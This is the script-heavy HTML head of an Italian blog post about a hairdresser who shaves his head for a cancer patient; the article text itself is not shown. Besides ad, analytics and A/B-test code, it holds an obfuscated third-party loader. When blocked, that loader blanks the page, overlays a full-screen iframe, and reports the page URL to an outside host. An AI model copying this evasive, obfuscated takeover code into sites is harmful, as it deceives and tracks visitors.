<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.consiglietrucchi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consiglietrucchi.com%2Fvari%2Fparrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.consiglietrucchi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consiglietrucchi.com%2Fvari%2Fparrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro%2F&#038;format=xml" />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2252637216916313",
          enable_page_level_ads: true
     });
</script><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin-ext" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.consiglietrucchi.com/vari/parrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro/"
    },
    "headline": "Parrucchiere si rade i capelli per solidarietà con un paziente malato di cancro",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.consiglietrucchi.com/wp-content/uploads/2021/07/26105551/emotional-hair-dresser.png",
        "width": 780,
        "height": 520
    },
    "datePublished": "2021-07-26T11:02:05+0200",
    "dateModified": "2021-07-26T11:02:30+0200",
    "author": {
        "@type": "Person",
        "name": "editor"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Consigli e Trucchi",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.consiglietrucchi.com/2019/04/consiglietrucci_logo.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Il gesto di questo parrucchiere è stato molto sentito.Un parrucchiere spagnolo ha accolto nel suo salone un pa"
}
</script>
<script>
	if (window.wp_inf_post === true)	
	{
		window.__WB_PLAYERS_CONFIG = {
			'min_height' : '380px'
		};
	}
</script>
<script>
	function isFbSrc() {
		var fbc = new URLSearchParams(window.location.search).get('fbclid');
		
		if (typeof fbc !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
			
			if (typeof str === 'string') {
				fbc = str.split('=')[1];
			}
		}
		
		return typeof fbc === 'string';
	}
		
	function chckSrc() {
		var u_src = new URLSearchParams(window.location.search).get('utm_source');
		
		if (typeof u_src !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
			
			if (typeof str === 'string') {
				u_src = str.split('=')[1];
			}
		}
		
		return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
	}
</script>
	<script>
function getUrlVars() {
  var vars = {};
  var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
    vars[key] = value;
  });
return vars;
}

function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}

function isMobile()
{
  var screenWidth = window.innerWidth || document.documentElement.clientWidth;
  if (/Mobi/.test(navigator.userAgent) || screenWidth < 600) {
    return true;
  }
  
  return false;
}

function getUtmCampaign()
{
  if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
  return getUrlVars()['utm_campaign'];
  }
  else if(!!readCookie('utm_campaign')) {
  return readCookie('utm_campaign');
  }
  else {
    return false;
  }
}
	
function getUtmTerm()
{
  if(typeof getUrlVars()['utm_term'] !== "undefined") {
  	return getUrlVars()['utm_term'];
  } else if(!!readCookie('utm_term')) {
  	return readCookie('utm_term');
  } else {
    return false;
  }
}

function getUtmSource()
{
  if(typeof getUrlVars()['utm_source'] !== "undefined") {
	createCookie('utm_source', getUrlVars()['utm_source'], 30);
  	return getUrlVars()['utm_source'];
  }
  else if(!!readCookie('utm_source')) {
	createCookie('utm_source', readCookie('utm_source'), 30);
  	return readCookie('utm_source');
  }
  else {
    return false;
  }
}

function getUtmCampaignForDfp()
{
	/*
    * Determine utm_campaign
    */
    if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
      createCookie('utm_campaign', getUrlVars()['utm_campaign'], 30);
      return getUrlVars()['utm_campaign'].substring(0,40);
    }
    else if(!!readCookie('utm_campaign')) {
      createCookie('utm_campaign', readCookie('utm_campaign'), 30);
      return readCookie('utm_campaign').substring(0,40);
    }
  
  return '_organic';
}

function removeInvalidChars(string)
{
  var chars = [
    '"', '\'', '=', '!', '+', '#', '*', '~', ';', '^', '(', ')', '<', '>', '[', ']', ','
  ];
  
  chars.forEach(function (char, index){
    string = string.replace(char, '');
  });
  
  return string;
}

function getUtmTermForDfp()
{
  /**
  * Determine utm_campaign+utm_term
  */
  if(getUtmCampaignForDfp() == "_organic")
  {
    return "_organic";
  }
  else {
    var term = getUrlVars().utm_term;
    
    if(typeof term === "undefined") {
      
      if(!!readCookie('utm_term')) {
      	term = readCookie('utm_term');
      } else {
      	return '_organic';
      }
    }
    
    term = removeInvalidChars(term);
    createCookie('utm_term', term, 30);
    
    var keyvalue = decodeURIComponent(getUtmCampaign() + "|" + term);
    
    return keyvalue.substring(0, 40);
  }
}
</script><script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'region': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWQC5BP');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWQC5BP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'citabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_CIT_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_CIT_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_CIT_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/CIT_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/CIT_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-cit-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-cit-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/CIT_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
// 	if (getUtmCampaign()) {
// 		params.set('utm_campaign', getUtmCampaign());
// 	}
	
// 	if (getUtmTerm()) {
// 		params.set('utm_term', getUtmTerm());
// 	}
	
// 	if (getUtmSource()) {
// 		params.set('utm_source', getUtmSource());
// 	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8df99ef42c7bf0c6d84ba" defer></script><!-- BEGIN: Header Bidding -->
<script type="text/javascript">
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
</script>
<script type="text/javascript" src="https://prebid.blogcluster.nl/consiglietrucchi/prebid.js" async></script>
<!-- END: Header Bidding --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz 